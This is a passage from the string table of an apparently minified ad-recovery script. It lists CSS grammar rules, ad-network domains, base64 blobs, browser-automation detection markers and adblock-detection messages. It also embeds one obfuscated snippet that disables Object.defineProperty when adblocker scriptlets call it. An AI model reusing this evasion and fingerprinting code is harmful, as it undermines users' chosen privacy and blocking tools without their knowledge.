html>","conative.network","import","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","'[' <custom-ident>* ']'","issue","<integer>|auto","wdioElectron","fastclick.net","analytics","themoneytizer.com","ops","combinator","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","auto|<string>","-moz-calc(","event","_fa_","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","end","pseudo",", scrollY: ","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","consumeUntilBalanceEnd","cesoirtv.com",".source","webkitMediaStream",'{"type": "tag", "marshalled": "<html></html>"}',"20030107","WhiteSpace","startLine","window.parent.parent.apstag.runtime.callCqWrapper","child|young|old","cos( <calc-sum> )","hasFocus","paint( <ident> , <declaration-value>? )","<complex-selector-list>","sidead","load","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","running|paused"," undefined","data-ad-width","auto|none|enabled|disabled","String","hidden","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","deep","svw","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","defineSlot","try-catch","resolve","none|<custom-ident>+","Blocked ","df-srv.de","document","none|forwards|backwards|both","base","attributionSrc","permutive.com","toUpperCase","String_replace","option sameSite is invalid","_sorted","xg4ken.com","margin-top","j7p.jp","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<ident-token> : <declaration-value>? ['!' important]?","adshieldMaxRTT","playwire.com","lvb","flip-block||flip-inline||flip-start","message","for","':' [before|after|first-line|first-letter]","getAttributeNames","substringToPos","/adsid/integrator.js","_mappings","option domain is invalid","integrity","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Percentage","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","CSSStyleSheet","mozInnerScreenX","clean","ads.blogherads.com","inventories","__$webdriverAsyncExecutor","removeItem","default|menu|tooltip|sheet|none","<length>|<percentage>","data-freestar-ad","separate|collapse|auto","errorTrace","gpt-","num","reserved1Input","root","read-only|read-write|write-only","@@toPrimitive must return a primitive value.","rotateZ( [<angle>|<zero>] )","as_test","prod","freeze","getSizes","IVT detection failed","Map","function ","xyz|xyz-d50|xyz-d65","tcString","ads-","<custom-property-name>","DOMParser_parseFromString","<angle-percentage>{1,2}","DOMContentLoaded","Element","onLine","</div>","MSG_SYN_URG","send","publisher1st.com","https://hbopenbid.pubmatic.com/translator","Module","<'margin-block'>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Failed to detect bot","[AdBlockDetector] acceptable ads check target ",'<html><head><script src="',"JlhEX1FPaE1ybHRwUjFjNHpHClk=","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","scribd.com","logs","blockAdUnitPath",". Please enable 3rd-party image loading.","pow( <calc-sum> , <calc-sum> )","[<length-percentage>|top|center|bottom]#","min","matchDeclaration","as_","[object Intl]","` for ","cssWideKeywordsSyntax","as_session_id","defer","window.as_location","imprnt-cnt","adsafeprotected.com","XXX","\n  syntax: ","sqrt( <calc-sum> )","adnami.io","a3luYg==","column","em1wYw==","substr","getAtruleDescriptor","admiral","getComputedStyle","documentFocus","id5-sync.com","gpt-adapex","yieldlove-ad-serving.net","dimension-token","ccgateway.net","list","none|path( <string> )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cef","scheme","start|center|space-between|space-around","lookupOffset","none|element|text","repeat","https://qa.html-load.com","visualViewport","<type-selector>|<subclass-selector>","Identifier","description","Node_baseURI","aWQ=","start prebid request bidsBackHandler for ","pagead2.googlesyndication.com","window","IdSelector","normal|break-word","SyntaxMatchError","idSubstrings","campaignId","www.whatcar.com","as_json_modifier","as_inventory_id","Text","/widgets.html","translate3d( <length-percentage> , <length-percentage> , <length> )","triggerCount","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","setTimeout","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","geoedge.be","Failed to decode protect-url: url is empty","none|manual|auto","` is missed","computeSourceURL","__prehooked","Vertical line is expected","as-click-message-handler-added","scrollX",".pages.dev","document.documentElement is undefined","kumo.network-n.com","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","navigator.plugins is undefined","<grid-line>","isAdBlockerDetected","autoRecovery","__driver_unwrapped","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","isNameCharCode","rad","content-box|border-box|fill-box|stroke-box|view-box","ignoreInvalidMapping","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","Frame not visible","[<length-percentage>|auto]{1,2}|cover|contain","wpsstaticieplsg.b-cdn.net","lookupValue","documentElementKeys","/cgi-bin/PelicanC.dll"," > ","AdShield API cmd",'":[{"id":"',".setTargetingForGPTAsync","<track-size>+","<box>|border|text","ar-v1","economy|exact","Notification","Parse error: ","ad_unit_path","decorator","label","compareByGeneratedPositionsDeflatedNoLine","option maxAge is invalid","; Domain=","[auto|<length-percentage>]{1,4}","tb|rl|bt|lr","HTMLFormElement","ApplePayError","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","delay","adthrive.com","error","validate","cmVzZXJ2ZWQyT3V0cHV0","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","HTMLImageElement_src","<counter-style-name>|symbols( )","osano_","<grid-line> [/ <grid-line>]{0,3}","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","/iu3","stpd.cloud","slotRequested","nextSibling","terms","[AdBlockDetector] Cosmetic adblock detected","osano-","( <media-condition> )|<media-feature>|<general-enclosed>","generic",".start","%%%INV_CODE%%%","undefined","__gads=ID=","class","start|end|center|baseline|stretch","ivt","/pagead/drt/ui","https://ssb-global.smartadserver.com/api/bid","Invalid protect url: ","nextState","nowrap|wrap|wrap-reverse","Unexpected combinator","middle","shouldPageviewOnUrlChange","<blend-mode>|plus-lighter","First-party image load success","/report","Terminate - not apply","; SameSite=None","randomize","rem","Element not visible v2 | ","baseline|sub|super|<svg-length>","targeting","imasdk.googleapis.com","Terminate - bot detected","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<blend-mode>#","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","delim-token","c2shb.pubgw.yahoo.com","_ad","<number [0,1]>","clearTimeout","document - find element","ssmas","electron","normal|[fill||stroke||markers]","aborted","Hyphen minus","ZWhvcg==","cache","<'margin-block-start'>","Combinator","Chrome/","Node_appendChild","[lining-nums|oldstyle-nums]","hasOwnProperty","ddg/","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","padding-right","<wq-name>","walkContext","[<box>|border|padding|content|text]#","<'inline-size'>","lijit.com","auto|avoid|avoid-page|avoid-column|avoid-region","toPrimitive","Unknown field `","duration","__fr","debug","khz","__as_is_xhr_loading","hookWindowProperty Error: ","inventory_name","Event_stopPropagation","none|repeat( <length-percentage> )","gpt-adsinteractive","captureEvents",", y: ","flags","evaluate","revert-layer","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","}-token","[<'view-timeline-name'> <'view-timeline-axis'>?]#","__webdriver_script_function","DeclarationList","clear","snigel-","Expect an apostrophe","prepend","findValueFragments","none|[crop||cross]","protect","readSequence","always|[anchors-valid||anchors-visible||no-overflow]","getConfig","domAutomationController","async","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","important","rawMessage","shouldStorageWaitForTcf","<geometry-box>#","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","$chrome_asyncScriptInfo","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","top","cancelAnimationFrame","buildID","return this","none|both|horizontal|vertical|block|inline","setPrototypeOf","getArg","cache_is_blocking_acceptable_ads","iframe.contentDocument or contentWindow is null","HTMLMediaElement_src","content|<'width'>","HTMLAnchorElement","document.createElement","https://orbidder.otto.de/bid","Match","get-computed-style","Identifier is expected","<script>","<'padding-left'>{1,2}","do69ll745l27z.cloudfront.net","__hooked_preframe","createContextualFragment","geb","thatgossip.com","safeframe.googlesyndication.com","yellowblue.io","/ssvast_track/v2","<'min-inline-size'>","use","Element_tagName","appconsent.io","<number>|<percentage>","explicit","__tcfapi not found within timeout","_grecaptcha_ready","../","bidswitch.net","PluginArray","dmtkcw==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","HTMLVideoElement",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"repeat|no-repeat|space|round","Operator","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<counter-style>|<string>|none","dpi","www.google.com","content-ad","isDelim","b3V0cHV0","declarationList","onError","<'inset-block-start'>","<feature-value-declaration>","cqw","pagehide","sign( <calc-sum> )","ladsp.com","api.adiostech.com","checkAtruleDescriptorName","onClick","adapi.inlcorp.com","srcset","recovery","webDriver","casalemedia.com","gpt-highfivve","onerror","not-","text/html","element out of viewable window","getTokenStart","none|text|all|-moz-none","matrix3d( <number>#{16} )","nearest-neighbor|bicubic","Equal sign is expected","gpt-nextmillenium","leboncoin.fr","dogdrip.net","z-index","start|end|center|justify|distribute","Performance.network","argument name is invalid","gpt-vuukle","circle|ellipse","<mask-layer>#","Document_createElement","axelspringer.com","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","copyScriptElement","substrToCursor","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","getCategoryExclusions","alpha|luminance|match-source","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Keyword","__hooked","MessagePort","iframe msg err: ",'link[rel="stylesheet"][href*="',"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Expect `","checkStructure","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","charAt","myhomebook.de","tag","skewX( [<angle>|<zero>] )","visible","\n   value: ","<'margin'>","cmpChar","now","nextNonWsCode","Negotiate sync vital failed: ","text/css","opts","<'flex-shrink'>","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","transform","replace|add|accumulate","osano.com","createObjectURL",'meta[name="as-event-handler-added"]',"longestMatch","pubads","` node type definition","max-height","wrap|none","<length>","anymind","char must be length 1","CrOS","x-frame-width","defaultPrevented","traffective","Multiplier","ADM (","onabort"," |  ","about:srcdoc","` for `visit` option (should be: ","layer","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","</a></span>","<length>||<color>","f8d5326a","luminance|alpha","__tcfapi","<'bottom'>","parse","<mask-reference>#","frameElement","getComponents","<font-stretch-absolute>{1,2}","auto-add|add( <integer> )|<integer>","flatMap","https://qa.ad-shield.io","onetrust-","state","<angle>","decodeId","isChannelConnected","( <supports-condition> )|<supports-feature>|<general-enclosed>","adnxs.net","boundingClientRect","tokenCount","none|circle|disc|square","prependList","/view","sync.search.spotxchange.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","sessionId","atan( <calc-sum> )","startsWith","https://cmp.myhomebook.de","Terminate - non-auto-recovery","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","adma","onLoad","Object","isActive","_parent","ab43d8d5","cpmstar.com","nullable","<keyframes-name>","import('","calc(","srcdoc","randomUUID","center|start|end|flex-start|flex-end","<percentage>|<length>","getBidResponses","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","createAuctionNonce","IntersectionObserverEntry","<line-width>||<line-style>||<color>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","[<length>|<percentage>]{1,4}","UserAgent","Atrule","space-between|space-around|space-evenly|stretch","tpmn","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","ndtvprofit.com","blur",'[data-id^="div-gpt-ad"]',"YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","[data-ad-client]","div","CSSStyleSheet_insertRule","coupang-dynamic","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","as-revalidator","<string>|<custom-ident>+","print","crwdcntrl.net","tokenEnd","EOF-token"," node type","outerHeight","adtelligent.com","max-age","nearest|up|down|to-zero","blocking_ads","trys","errArgs","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","geniee-prebid","Wrong value `","adshield_apply","notificationPermissions","[normal|small-caps]","3rd-party xhr error","Expected ","number-token","chromium","gpt-rubicon","match.rundsp.com","topics.authorizedvault.com","stylesheetUrlsToLoadBeforeHooking","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","; Max-Age=","data-cmp-ab","cmpStr","domcontentloaded","HTMLTableCellElement","_sources","addEventListener","minutemedia","/negotiate/css","adthrive","<color>{1,4}","connatix.com","auto|none|scrollbar|-ms-autohiding-scrollbar","comment-token","rch","errorTrace signal unexpected behaviour","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<html></html>","performance","_map","Blocked interstial slot define:","ACK_INVISIBLE","hotjar.com","<div","_array","__selenium_evaluate","Scope","fromSetString","purpose","<'text-emphasis-style'>||<'text-emphasis-color'>","sascdn.com","noopener","self","CDC-token","width|height|block|inline|self-block|self-inline","anonymous","apply","HTMLStyleElement","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","    ","Brian Paul","clearInterval","adDiv","ads.nicovideo.jp","tokenBefore","revokeObjectURL","MediaSettingsRange","normal|sub|super","as-empty-bidder","lvi","http://localhost","brave","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","auto|loose|normal|strict|anywhere","; HttpOnly","window.parent._df.t","[none|<custom-ident>]#","MatchOnce","<transition-behavior-value>#","scaleZ( [<number>|<percentage>] )","nn_","ltr","rlcdn.com","Class extends value ","neoera-cdn.relevant-digital.com","document.documentElement.getAttributeNames is not a function","memoryLimitThreshold"," is not a constructor or null","!(function(){","advertisement","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","click","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<'align-self'>|anchor-center"," | ","hue-rotate( <angle> )","[clip|ellipsis|<string>]{1,2}","insertBefore","adfit","sourceRoot","1163760wZWlsA","DocumentFragment_querySelectorAll","adpushup.com","HTMLElement_innerText","getElementsByTagName","aXRoYw==","__gpp","https://m1.openfpcdn.io/botd/v","auto|<length-percentage>","Enum","responseText","Failed to get key from: ",".set","[AdBlockDetector] page unloaded while checking acceptable ads target ","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","flat|preserve-3d","none|[first||[force-end|allow-end]||last]","Plus sign","httponly","umogames.com","Hex digit is expected","parseWithFallback","body","none|<image>","vmin","none|all|[digits <integer>?]","slotElementId","agrvt.com","forceBraces","ad_","<single-animation-iteration-count>#","writeln","tcloaded","lvmin","[auto|alphabetic|hanging|ideographic]","servenobid.com","en-us","window.external.toString is not a function","` structure definition","unprotect","skip","iionads.com","connection","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<'block-size'>","banner_ad","contents|none","top|bottom|block-start|block-end|inline-start|inline-end","exportSnapshot","loading","aweber.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","finally","[auto|<integer>]{1,3}","<font-weight-absolute>{1,2}","matchRef","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","is_blocking_acceptable_ads","none|discard-before||discard-after||discard-inner"," used missed syntax definition ","consumeUntilLeftCurlyBracket","fullscreen","isSamsungBrowser","1nlsdkf","Active auto recovery: index ","<string> [<integer>|on|off]?","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","HTMLLinkElement_href","5200655URuafN","iframe message timeout: ","opacity( [<number-percentage>] )","adtrafficquality.google","<svg-length>","Profile","<ns-prefix>? <ident-token>","<dashed-ident>","odd","fromCodePoint","728","protocol","sepia( <number-percentage> )","JSON_parse","<'border-top-width'>","Element_setAttributeNS","jump-start|jump-end|jump-none|jump-both|start|end","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Document_URL","<ray()>|<url>|<basic-shape>","insertAdjacentHTML","/negotiate/v3/xhr?passcode=","dppx","auto|<time>","N/A","__as_xhr_processed","https://consent.northantstelegraph.co.uk","getAdserverTargeting","mezzomedia","728px","[<image>|<string>] [<resolution>||type( <string> )]","<'border-bottom-left-radius'>","tpc.googlesyndication.com","yahoo-mail-v1","readable","all|<custom-ident>","set ","sn_ad_label_","supports(","element display none important","tagan.adlightning.com","keys","transferSize","jizsl_","c3ZtbQ==","none|<integer>","PerformanceResourceTiming","normal|italic|oblique <angle>?","protectCss","<feature-value-block>+","auto|sRGB|linearRGB","normal|<feature-tag-value>#","parseContext","headers","none|<string>+","getOutOfPage","a-mo.net","ag.dns-finder.com","botd timeout","tokenStart","gpt_requested_time","<single-animation-play-state>#","isVisible","scrollY","unsortedForEach","/runner.html","toUTCString","<generic>","__webdriver_evaluate","<string>","root|nearest|self","substring","Invalid URL: ","checkAtrulePrelude","inmobi.com","text-ads","createDescriptor","appendList","PseudoClassSelector","; Priority=Medium","https://s.html-load.com","protectFetchInputSync shouldn't be called with ReadableStream","auto|from-font|[under||[left|right]]","data-","4dex.io","781WqMZSf","rubiconproject.com","shouldRecover","productSub","only","<image>|<color>","anyclip.com","removeAttribute","readystatechange","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","cfdc6c77","ACK_VISIBLE","none|<position>#","arrayBuffer","sectionChange","onWhiteSpace","googletagservices.com","split","else","applySourceMap","[auto|reverse]||<angle>","Element_hasAttribute","https://fb.content-loader.com","?version=","about:","text-ad-links","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","googlesyndication.com","bot","doctype","[<integer>&&<symbol>]#","Failed to load profile: ","afterend","htlad-","{-token","<xyz-space> [<number>|<percentage>|none]{3}","setRequestHeader","addMapping","auto|balance","source","que","querySelector","getFirstListNode","Reflect","__webdriverFunc","adjust.com","HTMLMetaElement_httpEquiv","auto|grayscale","data:text/html,","getPropertyValue","tel:","configurable",".getAdserverTargeting","https://css-load.com","dyv1bugovvq1g.cloudfront.net","replaceChild","HTMLVideoElement_poster","postMessage","travle.earth","percentage-token","jkl","smsonline.cloud","width","<relative-selector>#","atmedia.hu","counters( <counter-name> , <string> , <counter-style>? )","onclick","unrulymedia.com","/recaptcha/api2/aframe","properties","iframe error event","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","Window_name","signal","aswift","https://consent.yorkshirepost.co.uk","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","Click","computerbild.de","Unknown node type `","bmxvYw==","getGPPData","child-0","powerad.ai","gpt-enliple","frames","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<single-animation-fill-mode>#","documentElement","<supports-condition>","https://googleads.g.doubleclick.net/pagead/ads","bydata.com","HTMLTemplateElement","compareByGeneratedPositionsDeflated","grad","classList","hadron.ad.gt","MediaQueryList","start","string-api","as_location","https://c.amazon-adsystem.com/aax2/apstag.js","fXFCPHpgUFpbWUg6MHNqdmFPcA==","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","` should not contain a prelude","Response","marker-mid","HTMLScriptElement_src","tokens",'[id^="dfp-ad-"]',"window.top.apstag.runtime.callCqWrapper","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","functionBind","getRandomValues","readyState","'>'|'+'|'~'|['|' '|']","block|inline|run-in","max-width","bqstreamer.com","<forgiving-selector-list>","as_window_id","false","isInIframe","getItem","larger|smaller","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","HTMLLinkElement","HTMLIFrameElement_contentWindow","gpt-anymind","unshift","[<line-names>|<name-repeat>]+","serif|sans-serif|cursive|fantasy|monospace","[proportional-nums|tabular-nums]","filename","doubleclick.net","googletag cmd unshift failed : ","balance","updateCursors","ad01","normal|light|dark|<palette-identifier>","requestIdleCallback","HTMLImageElement_attributionSrc","cap","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","HTMLImageElement","scrollX,Y","findIndex","lvh","google_ads","<'min-height'>","cust_params","hbopenbid.pubmatic.com","isVisibleDocument","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","add|subtract|intersect|exclude","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/ivt/detect","svmax","!boolean-group","<font-weight-absolute>|bolder|lighter","log","<'rest-before'> <'rest-after'>?","class extends self.XMLHttpRequest","'. Set options.decodeValues to false to disable this feature.","[row|column]||dense","rex","HTMLCanvasElement.getContext is not a function","mediarithmics.com","agkn.com","exclusionRules","nonzero|evenodd","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","gpt-clickio","hbwrapper.com","layer(","[<container-name>]? <container-condition>","auto|inter-character|inter-word|none","<head","HTMLIFrameElement_src","<single-animation-composition>#","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","richaudience.com","originalPositionFor","gigacalculator.com","https://exchange.kueezrtb.com/prebid/multi/","CefSharp","includeHosts","hypot( <calc-sum># )","Event","ariaLabel","mailto:","none|auto|[<string> <string>]+","isSafari","enabled","<family-name>#","leftComparison","true|false","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<complex-real-selector-list>","player","credentials","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","3rd-party fetch unexpected response","__esModule","dXl5aw==","polarbyte","No element indexed by ","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","not <media-in-parens>",'"googMsgType"',"__webdriver_script_func","Invalid base64 digit: ","xhr","responseType","<pseudo-page>+|<ident> <pseudo-page>*","is_blocking_ads","iframe","<'position-try-order'>? <'position-try-fallbacks'>","slice|clone","and","<integer>",", elapsed: ","<length>|<percentage>|auto","none","normal|<percentage>",". Phase: ","https://report.ad-shield.cc/","scripts","auto|always|avoid|left|right|recto|verso","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","most-width|most-height|most-block-size|most-inline-size","PseudoElementSelector","https://consent.lep.co.uk","History_replaceState","log.pinterest.com","snigel","[[<integer>|infinite]{2}]#|auto","fromCharCode","invalid protect-id key: ","sleipnir/","!self","race","reverse","horizontal|vertical|inline-axis|block-axis|inherit","get","[<declaration>? ';']* <declaration>?","recognizer","none|all","newcastleworld.com","privacy-center.org","auto|touch","fields","AdShield API cmd.push","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","/health-check","Layer","admz","normal|text|emoji|unicode","rtt","svi","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","https://consent.sunderlandecho.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","freestar","none|strict|content|[[size||inline-size]||layout||style||paint]","https://fb2.html-load.com","test/v1ew/failed","<'flex-direction'>||<'flex-wrap'>","; Secure","https://hb.minutemedia-prebid.com/hb-mm-multi","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","XMLHttpRequest_open","video","recoverAds","ads-partners.coupang.com","matchStack","endsWith","option path is invalid","pub_300x250m","padding-bottom","si.com","consumeUntilSemicolonIncluded","<'margin-inline-start'>","mgid.com","Document_write","Mismatch","XMLHttpRequest.onreadystatechange","[getDecodedLocation] failed to find decoded location","gzip","data-empty-class","every","notificationPermissions signal unexpected behaviour","pathname","ReadableStream is not supported in fetchLater","link","ep2.adtrafficquality.google","7cfdc6c7","supplierId","; Path=","[auto|<length-percentage>]{1,2}","CanvasCaptureMediaStream","CDO","WebGLRenderingContext.getParameter is not a function","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","HTMLTableElement","proper.io","Exception occurred in proxy property set ","First-party image load failed","translateY( <length-percentage> )","indexww.com","edinburghnews.scotsman.com","plainchicken.com","omnitagjs.com","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","brandmetrics.com",'<\/script><script src="',"blocked_script_cache","isElementVisibilityHidden","show|hide","Request","https://ad-delivery.net/px.gif?ch=1","Element_attributes","ancestorOrigins","<color>+|none","edge","https://consent.halifaxcourier.co.uk",".end","<'margin-bottom'>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","<length-percentage>","Rule","Expected more digits in base 64 VLQ value.","initLogUploadHandler","dataset","always|auto|avoid","<pseudo-element-selector> <pseudo-class-selector>*","data-target","cursor","string","ads-refinery89.adhese.com","script_version","fminer","gpt_slot_found","<grid-line> [/ <grid-line>]?","childElementCount","startColumn","HTMLAnchorElement_port","teads","div#contents > span#ads","directives","appiersig.com","scroll","redirect","<simple-selector>#","https://prebid.cootlogix.com/prebid/multi/","eatDelim","Profile is null or undefined","mustIncludeStrings","css","ClassSelector","<'align-content'> <'justify-content'>?","profile","auto|none|antialiased|subpixel-antialiased","scale( [<number>|<percentage>]#{1,2} )","Window_frames","lax","opt/","clientWidth","auto|balance|stable|pretty","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","AdShield API","Identifier is expected but function found","<'justify-self'>|anchor-center","pointer-events","responseXML","enter","[block|inline|x|y]#","Not a Declaration node","light|dark|<integer 